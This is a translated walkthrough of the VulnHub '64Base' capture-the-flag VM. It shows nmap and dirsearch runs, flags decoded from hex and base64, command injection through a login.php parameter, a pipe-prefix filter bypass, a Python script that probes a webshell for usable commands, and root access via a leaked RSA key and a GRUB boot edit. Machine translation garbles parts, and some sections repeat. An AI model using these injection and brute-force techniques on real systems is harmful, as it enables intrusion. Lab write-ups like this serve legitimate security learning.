VulnHub 64Base Simple Solution: Boot2Root

Most recently, VulnHub published a new virtual image called 64Base Boot2Root . Tasks, as well as the article are designed for beginners. So do not be surprised if some of the solutions seem too simple.
Let's start
In the description we see the number of flags, and their format:
There are 6 flags to collect. In flag Each 1 Each = =
Download the image, import the settings, open the properties of the virtual machine, in the Network section, set the network bridge to our adapter, save, run. And then we look for our virtual machine with nmap:
sudo nmap -A 192.168.1.1-255 -p1-65535 We get the following output:
')
Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-12 22:13 MSK Nmap scan report for 192.168.1.2 Host is up (0.0040s latency). Not shown: 997 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Apache httpd 2.4.10 ((Debian)) 4899/tcp open radmin 62964/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0) MAC Address: 08:00:27:68:E7:F8 (Oracle VirtualBox virtual NIC) 2 of 4 ports were successfully detected - these are 80 and 62964, and 2 ports that were not defined by nmap. But about them later.
flag1
Go to the address 192.168.1.2 : 80, we get to the main page.

On which the inscription rushes to eyes: dmlldyBzb3VyY2UgO0QK
Decode it from Base64 and get a hint: view source; D
Ok, let's look at the page code, and next to this label we see the comment:
<div class="site-heading"> <h1>64base</h1> <hr class="small"> <span class="subheading">dmlldyBzb3VyY2UgO0QK</span> <!--5a6d78685a7a4637546d705361566c59546d785062464a7654587056656c464953587055616b4a56576b644752574e7151586853534842575555684b6246524551586454656b5a77596d316a4d454e6e5054313943673d3d0a--> </div> After conversion HEX → ASCII → Base64 → ASCII
We get the first flag:
flag1 {NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0Cg ==}
After trying to convert the flag from base64 to ASCII, you can get credentials
64base: Th353 @ r3N0TdaDr01DzU @ reL00K1ing4
flag2
And so, we have a username and an intended password. Search for available files and directories:
sudo dirsearch -r -u http://192.168.1.2 -e php,txt,bak -w /usr/share/dirb/wordlists/big.txt -f -x 301,403 
Found a page with Basic authorization / admin . The credentials found in the past flag did not match. On ssh with them, too, could not connect. Apparently something was missing. After a brief search, it was decided to parse the words from the pages of the site into a separate dictionary. The Python script helped with this:
Hidden text
Perform it for each page we found:
Run the directory search again:
#!/usr/bin/python3 import re import requests import sys def repl(txt): txt = txt.replace('<!', ' ').replace('>', ' ').replace('</', ' ').replace('\n', ' ').replace('<', ' ').replace('"', ' ').replace('=', ' ').replace(':', ' ').replace('--', ' ').replace('/', ' ').replace("'", " ").replace('©', ' ').replace(',', ' ').replace('#', ' ').replace('→a', ' ').replace('?', ' ').replace('.', ' ').replace(';', ' ').replace('(', ' ').replace(')', ' ').replace('{', ' ').replace('}', ' ') return txt.strip() words = [] url = sys.argv[1] req = requests.get(url).text.splitlines() for item in req: item = repl(item) tmp = [x.strip() for x in item.split(' ') if x.strip() != ''] for word in tmp: if word not in words: words.append(word) w = open(sys.argv[2], 'w') for x in words: w.write('%s\n' %(x)) w.close() Perform it for each page we found:
./parser.py http://192.168.1.2/index.html index ./parser.py http://192.168.1.2/about.html about ./parser.py http://192.168.1.2/post.html post ./parser.py http://192.168.1.2/contact.html contact cat index about post contact | sort -u > words.lst Run the directory search again:
sudo dirsearch -u http://192.168.1.2/ -r -f -w words.lst -e php,txt,json,bak -x 301 
Found another interesting directory. If you look at the robots.txt file, you can find the entry:
Disallow: / Imperial-class /
Apparently this is one of the author's jokes, which were mentioned in the description. During the transition, authorization is requested, we enter the login and password received earlier, and we are logged in!
However, rejoice too early, we were greeted by the message:
[] ERROR: incorrect path! .. TO THE DARK SIDE!
Searching on the site Imperial-lass , we find the phrase:
If you are a real Imperial-Class BountyHunter
Hmm, trying to go to the address 192.168.1.2/Imperial-Class/BountyHunter we get to the next login page:

Looking at the source code, we see the following:
Another coded flag
<body bgcolor=#000000><font color=#cfbf00> <form name="login-form" id="login-form" method="post" action="./login.php"> <fieldset> <legend>Please login:</legend> <dl> <dt> <label title="Username">Username: <input tabindex="1" accesskey="u" name="function" type="text" maxlength="50" id="5a6d78685a7a4a37595568534d474e4954545a4d65546b7a5a444e6a645756" /> </label> </dt> </dl> <dl> <dt> <label title="Password">Password: <input tabindex="2" accesskey="p" name="command" type="password" maxlength="15" id="584f54466b53465a70576c4d31616d49794d485a6b4d6b597757544a6e4c32" /> </label> </dt> </dl> <dl> <dt> <label title="Submit"> <input tabindex="3" accesskey="l" type="submit" name="cmdlogin" value="Login" /> <!-- basictoken=52714d544a54626d51315a45566157464655614446525557383966516f3d0a --> </label> </dt> </dl> </fieldset> </form> We combine, transform HEX -> TEXT -> Base64 -> TEXT, we get the second flag:
flag2 {aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g / dj12Snd5dEZXQTh1QQo =}
this time, the YouTube link is encoded in the flag instead of the hint .
flag3
Let's continue, we have an authorization form: 192.168.1.2/Imperial-Class/BountyHunter/index.php , having tried several options, you can see that whenever you send a POST request to login.php , we redirect to index.php without any errors .
Let's take a closer look at the redirect process using curl :
curl http://192.168.1.2/Imperial-Class/BountyHunter/login.php -H 'Authorization: Basic NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0' In response to surprise, we received the following flag:
flag3 {NTNjcjN0NWgzNzcvSW1wZXJpYWwtQ2xhc3MvQm91bnR5SHVudGVyL2xvZ2
luLnBocD9mPWV4ZWMmYz1pZAo =}
And the new hint encoded in it:
53cr3t5h377 / Imperial-Class / BountyHunter / login.php? F = exec & c = id
flag4
Use the Clue from the previous flag and go to 192.168.1.2/Imperial-Class/BountyHunter/login.php?f=exec&c=id

Hmm, just remember the picture, from the page post.html
Picture

Let's replace EXEC with SYSTEM: 192.168.1.2/Imperial-Class/BountyHunter/login.php?f=system&c=id And we get a new flag, a hint, as well as a shell on a virtual machine.

flag4 {NjRiYXNlOjY0YmFzZTVoMzc3Cg ==}
In the tooltip, we find new credentials: 64base: 64base5h377
flag5
Having studied the possibilities of the found shel a little, it becomes clear that the list of commands available for execution is very limited, in addition there is a filter for the slash. It remains to determine which of them are available to us.
Let's create a dictionary to iterate through the commands available to us:
for item in $(ls /usr/sbin/ && ls /usr/bin/ && ls /sbin/ && ls /bin/); do echo $item >> /tmp/unix_command2.lst; done sort -u /tmp/unix_command2.lst > unix_command.lst Then we feed this dictionary to the Python script:
Code
#!/usr/bin/python import requests import sys, re url = 'http://192.168.1.2/Imperial-Class/BountyHunter/login.php' param = {'f':'system', 'c':''} basic = ('64base', 'Th353@r3N0TdaDr01DzU@reL00K1ing4') if len(sys.argv) == 1: print('Usage: brute_sh.py [wordlist]') sys.exit(0) words = open(sys.argv[1], 'r').read().splitlines() for item in words: param['c'] = '%s --help' %(item) req = requests.get(url, params=param, auth=basic) if len(req.text.splitlines()) > 9: print('Found cmd: %s' %(item)) And we get the following conclusion:
Found cmd: base64
Found cmd: cat
Found cmd: id
Found cmd: locate
Found cmd: ls
Found cmd: nc
Found cmd: ps
Found cmd: w
Found cmd: wget
Found cmd: who
Found cmd: whoami
Not much, however, since we do not filter the symbol | then substituting it at the beginning of the command, we get the opportunity to perform any. Having played with the transmitted parameters
we receive such request:
|locate admin|grep html|xargs find PS Here and further, I will give the commands that need to be passed in the argument c .
The output will look like this:
/ var / www / html / admin
/var/www/html/admin/index.php
/ var / www / html / admin / S3cR37
/ var / www / html / admin / S3cR37 / flag5 {TG9vayBJbnNpZGUhIDpECg ==}
/var/www/html/admin/.htaccess
/var/www/html/admin/.htaccess
/var/www/html/admin/index.php
The flag was found, and with it a new hint: Look Inside! : D
flag6
We are asked to look inside this file. Ok, do this:
# |locate admin|grep html|xargs find|grep TG|xargs cp -t . # |ls|grep TG|xargs chmod 777 Open in the browser, the file was a picture:

Run exiftool and see the metadata of this image.
Hidden text
ExifTool Version Number: 9.46
File Name: flag5 {TG9vayBJbnNpZGUhIDpECg ==}. Jpeg
Directory :.
File Size: 192 kB
File Modification Date / Time: 2016: 12: 16 05: 32: 02 + 03: 00
File Access Date / Time: 2016: 12: 16 05: 32: 08 + 03: 00
File Inode Change Date / Time: 2016: 12: 16 05: 32: 02 + 03: 00
File Permissions: rw -------
File Type: JPEG
MIME Type: image / jpeg
JFIF Version: 1.01
Resolution Unit: inches
X Resolution: 72
Y Resolution: 72
Comment:
Image Width: 960
Image Height: 720
Encoding Process: Baseline DCT, Huffman coding
Bits Per Sample: 8
Color Components: 3
Y Cb Cr Sub Sampling: YCbCr4: 4: 4 (1 1)
Image Size: 960x720
File Name: flag5 {TG9vayBJbnNpZGUhIDpECg ==}. Jpeg
Directory :.
File Size: 192 kB
File Modification Date / Time: 2016: 12: 16 05: 32: 02 + 03: 00
File Access Date / Time: 2016: 12: 16 05: 32: 08 + 03: 00
File Inode Change Date / Time: 2016: 12: 16 05: 32: 02 + 03: 00
File Permissions: rw -------
File Type: JPEG
MIME Type: image / jpeg
JFIF Version: 1.01
Resolution Unit: inches
X Resolution: 72
Y Resolution: 72
Comment:
Image Width: 960
Image Height: 720
Encoding Process: Baseline DCT, Huffman coding
Bits Per Sample: 8
Color Components: 3
Y Cb Cr Sub Sampling: YCbCr4: 4: 4 (1 1)
Image Size: 960x720
Copy the contents of the Comment field and perform the same transformations as with the previous flags. Instead of a flag, we were given a private RSA key:
Hidden text
----- BEGIN RSA PRIVATE KEY -----
Proc-Type: 4, ENCRYPTED
DEK-Info: AES-128-CBC, 621A38AAD4E9FAA3657CA3888D9B356C
mDtRxIwh40RSNAs2 + lNRHvS9yhM + eaxxU5yrGPCkrbQW / RgPP + RGJBz9VrTkvYw6
YcOuYeZMjs4fIPn7FZyJgxGHhSxQoxVn9kDkwnsMNDirtcoCOk9RDAG5ex9x4TMz
8IlDBQq5i9Yzj9vPfzeBDZdIz9Dw2gn2SaEgu5zel + 6HGObF8Zh3MIchy8s1XrE0
kvLKI252mzWw4kbSs9 + QaWyh34k8JIVzuc1QCybz5WoU5Y56G6q1Rds0bcVqLUse
MSzKk3mKaWAyLXlo7LnmqqUFKHndBE1ShPVVi4b0GyFILOOvtmvFb4 + zhu6jOWYH
k2hdCHNSt + iggy9hh3jaEgUnSPZuE7NJwDYa7eSDagL17XKpkm2YiBVrUXxVMnob
wXRf5BcGKU97xdorV2Tq + h9KSlZe799trTrFGNe05vxDrij5Ut2KcQx + 98K8KpWL
guJPRPKGijo96HDGc3L5YsxObVg + / fj0AvsKfrcV / lxaW + Imymc1MXiJMbmCzlDw
TAWmaqkRFDyA1HUvtvSeVqS1 / HjhDw9d4KsvsjkjvyeQTssfsdGcU0hDkXwRWssd
2d3G + Njm1R5ZLNgRlNpVGjhKC4AsfXS3J0z2t3BPM9ZOBMBe9Dx8zm5xFY9zWtrv
AGpr0Bh8KQwmpjQUc1afsqaQX0UHNLXT1ZOWKjg4SA3XC9dCEyFq0SIxQjO9LGCG
4Q5ncfUhmvtqyutCll2dXPsXVDe4eoD1CkvJNDY3KPW + GkN9L + 9CPy8 + DNunFIwx
+ T ++ 7Qg / uPXKq4M61IQ8034UhuRWS4TqP9azX3CG9LyoiB6VbKOeDwN8ailLKZBs
fY9Q6AM1sylizH1nnxKOtZQWurxjGJBIs62telMkas9yNMk3Lu7qRH6swO9sdTBi
+ j0x4uDZjJcgMXxfb0w5A64lYFsMRzFj7Xdfy19 + Me8JEhQ8KNXDwQKDyULFOTsz
13VfBNxYsyL5zGXNzyqZ4I / OO7Med2j0Gz0g21iHA / 06mrs2clds6SUBGEvn8NiV
rSrH6vEs4Szg0x8ddGvQ0qW1vMkTRu3Oy / e10F745xDMATKRlKZ6rYHMCxJ3Icnt
Ez0OMXYdC6CiF / IWtgdU + hKyvs4sFtCBclSagmDTJ2kZdu4RRwYVV6oINz9bpOvE
Rx3HUqfnKShruzM9ZkiIkuSfRtfiMvbTzffJTS4c48CO5X / ReF / AaMxkbSdEOFsI
Fv9Xdi9SdNuxGHE2G4HvJdIprFUrVSpSI80wgrb245sw6gToitZ90hJ4nJ5ay7AG
Yiaa5o7877 / fw6YZ / 2U3ADdiSOBm + hjV2JVxroyUXbG5dfl3m8Gvf71J62FHq8vj
qJanSk8175z0bjrXWdLG3DSlIJislPW + yDaf7YBVYwWR + TA1kC6ieIA5tU3pn / I3
64Z5mpC + wqfTxGgeCsgIk9vSn2p / eetdI3fQW8WXERbDet1ULHPqtIi7SZbj8v + P
fnHLQvEwIs + Bf1CpK1AkZeUMREQkBhDi72HFbw2G / zqti / YdnqxAyl6LZzIeQn8t
/ Gj4karJ1iM9If39dM5OaCVZR / TOBVaR8mrP7VtJor9jeH2tEL0toEqWB1PK0uXP
----- END RSA PRIVATE KEY -----
Proc-Type: 4, ENCRYPTED
DEK-Info: AES-128-CBC, 621A38AAD4E9FAA3657CA3888D9B356C
mDtRxIwh40RSNAs2 + lNRHvS9yhM + eaxxU5yrGPCkrbQW / RgPP + RGJBz9VrTkvYw6
YcOuYeZMjs4fIPn7FZyJgxGHhSxQoxVn9kDkwnsMNDirtcoCOk9RDAG5ex9x4TMz
8IlDBQq5i9Yzj9vPfzeBDZdIz9Dw2gn2SaEgu5zel + 6HGObF8Zh3MIchy8s1XrE0
kvLKI252mzWw4kbSs9 + QaWyh34k8JIVzuc1QCybz5WoU5Y56G6q1Rds0bcVqLUse
MSzKk3mKaWAyLXlo7LnmqqUFKHndBE1ShPVVi4b0GyFILOOvtmvFb4 + zhu6jOWYH
k2hdCHNSt + iggy9hh3jaEgUnSPZuE7NJwDYa7eSDagL17XKpkm2YiBVrUXxVMnob
wXRf5BcGKU97xdorV2Tq + h9KSlZe799trTrFGNe05vxDrij5Ut2KcQx + 98K8KpWL
guJPRPKGijo96HDGc3L5YsxObVg + / fj0AvsKfrcV / lxaW + Imymc1MXiJMbmCzlDw
TAWmaqkRFDyA1HUvtvSeVqS1 / HjhDw9d4KsvsjkjvyeQTssfsdGcU0hDkXwRWssd
2d3G + Njm1R5ZLNgRlNpVGjhKC4AsfXS3J0z2t3BPM9ZOBMBe9Dx8zm5xFY9zWtrv
AGpr0Bh8KQwmpjQUc1afsqaQX0UHNLXT1ZOWKjg4SA3XC9dCEyFq0SIxQjO9LGCG
4Q5ncfUhmvtqyutCll2dXPsXVDe4eoD1CkvJNDY3KPW + GkN9L + 9CPy8 + DNunFIwx
+ T ++ 7Qg / uPXKq4M61IQ8034UhuRWS4TqP9azX3CG9LyoiB6VbKOeDwN8ailLKZBs
fY9Q6AM1sylizH1nnxKOtZQWurxjGJBIs62telMkas9yNMk3Lu7qRH6swO9sdTBi
+ j0x4uDZjJcgMXxfb0w5A64lYFsMRzFj7Xdfy19 + Me8JEhQ8KNXDwQKDyULFOTsz
13VfBNxYsyL5zGXNzyqZ4I / OO7Med2j0Gz0g21iHA / 06mrs2clds6SUBGEvn8NiV
rSrH6vEs4Szg0x8ddGvQ0qW1vMkTRu3Oy / e10F745xDMATKRlKZ6rYHMCxJ3Icnt
Ez0OMXYdC6CiF / IWtgdU + hKyvs4sFtCBclSagmDTJ2kZdu4RRwYVV6oINz9bpOvE
Rx3HUqfnKShruzM9ZkiIkuSfRtfiMvbTzffJTS4c48CO5X / ReF / AaMxkbSdEOFsI
Fv9Xdi9SdNuxGHE2G4HvJdIprFUrVSpSI80wgrb245sw6gToitZ90hJ4nJ5ay7AG
Yiaa5o7877 / fw6YZ / 2U3ADdiSOBm + hjV2JVxroyUXbG5dfl3m8Gvf71J62FHq8vj
qJanSk8175z0bjrXWdLG3DSlIJislPW + yDaf7YBVYwWR + TA1kC6ieIA5tU3pn / I3
64Z5mpC + wqfTxGgeCsgIk9vSn2p / eetdI3fQW8WXERbDet1ULHPqtIi7SZbj8v + P
fnHLQvEwIs + Bf1CpK1AkZeUMREQkBhDi72HFbw2G / zqti / YdnqxAyl6LZzIeQn8t
/ Gj4karJ1iM9If39dM5OaCVZR / TOBVaR8mrP7VtJor9jeH2tEL0toEqWB1PK0uXP
----- END RSA PRIVATE KEY -----
We use it to connect via ssh
ssh root@192.168.1.2 -p 62964 -i key.rsa The password as it is easy to guess is written in the picture, after successful connection we get the last flag:
flag6 {NGU1NDZiMzI1YTQ0NTEzMjRlMzI0NTMxNTk1NDU1MzA0ZTU0NmI3YTRkNDQ1MTM1N
GU0NDRkN2E0ZDU0NWE2OTRlNDQ2YjMwNGQ3YTRkMzU0ZDdhNDkzMTRmNTQ1NTM0NGU
0NDZiMzM0ZTZhNTk3OTRlNDQ2MzdhNGY1NDVhNjg0ZTU0NmIzMTRlN2E2MzMzNGU3YTU5
MzA1OTdhNWE2YjRlN2E2NzdhNGQ1NDU5Nzg0ZDdhNDkzMTRlNmE0ZDM0NGU2YTQ5MzA0
ZTdhNTUzMjRlMzI0NTMyNGQ3YTYzMzU0ZDdhNTUzMzRmNTQ1NjY4NGU1NDYzMzA0ZTZhNj
M3YTRlNDQ0ZDMyNGU3YTRlNmI0ZDMyNTE3NzU5NTE2ZjNkMGEK}
In which the command is encoded: base64 -d /var/local/.luke|less.real
And root access to the virtual machine. Task completed!
PS There is at least 1 more way to go through this lab.
Dirty hack
Immediately after loading the image in VirtualBox, an authorization request appears. During the download, you can see that GRUB is used, so we reboot, wait for the OS selection menu to appear, and change the boot options:

Boot and get root. Looking around in the system, go to the site directory.
Running the command:
Get the number of items in this directory, they turned 443. We still need the admin directory. After reviewing its contents in the folder S3cR37 we find the second flag

Here we can find the password hash for this directory and the username:
64base: $ apr1 $ SNPbKyA8 $ 0.2pIMdx4JVVA6jsX / Ru30

Look at the contents of the index.html file, and get the first flag. Execute the command:

And we find the third flag
Similarly, we find the fifth and sixth flags:
Well, from the file /var/www/html/Imperial-Class/BountyHunter/login.php we extract and decode the fourth flag:

Boot and get root. Looking around in the system, go to the site directory.
Running the command:
cd /var/www/html ls -l | wc -l Get the number of items in this directory, they turned 443. We still need the admin directory. After reviewing its contents in the folder S3cR37 we find the second flag

Here we can find the password hash for this directory and the username:
64base: $ apr1 $ SNPbKyA8 $ 0.2pIMdx4JVVA6jsX / Ru30

Look at the contents of the index.html file, and get the first flag. Execute the command:
grep -r flag3 /var/www/ And we find the third flag

Similarly, we find the fifth and sixth flags:
root@64base:~# find /var/www/html/ -name flag* / var / www / html / admin / S3cR37 / flag5 {TG9vayBJbnNpZGUhIDpECg ==}
root@64base:~# grep -r flag6 / /root/.profile:echo «flag6 {NGU1NDZiMzI1YTQ0NTEzMjRlMzI0NTMxNTk1NDU1MzA0ZTU0NmI3YTRkNDQ1MTM1NGU0NDRkN2E0ZDU0NWE2OTRlNDQ2YjMwNGQ3YTRkMzU0ZDdhNDkzMTRmNTQ1NTM0NGU0NDZiMzM0ZTZhNTk3OTRlNDQ2MzdhNGY1NDVhNjg0ZTU0NmIzMTRlN2E2MzMzNGU3YTU5MzA1OTdhNWE2YjRlN2E2NzdhNGQ1NDU5Nzg0ZDdhNDkzMTRlNmE0ZDM0NGU2YTQ5MzA0ZTdhNTUzMjRlMzI0NTMyNGQ3YTYzMzU0ZDdhNTUzMzRmNTQ1NjY4NGU1NDYzMzA0ZTZhNjM3YTRlNDQ0ZDMyNGU3YTRlNmI0ZDMyNTE3NzU5NTE2ZjNkMGEK}»
Well, from the file /var/www/html/Imperial-Class/BountyHunter/login.php we extract and decode the fourth flag:
$ _U = base64_decode ( 'ZWNobyAnPGg0PmZsYWc0e05qUmlZWE5sT2pZMFltRnpaVFZvTXpjM0NnPT19PC9oND4nO2NhdC5yZWFsIC9ldGMvaXNzdWU7ZGF0ZTt1bmFtZSAtYTsvc2Jpbi9pZmNvbmZpZyBldGgwfC91c3Ivc2hhcmUvZ3JlcC5yZWFsIGluZXQ7ZWNobwo ='). ' '. $ _ s;
Source: https://habr.com/ru/post/317346/
All Articles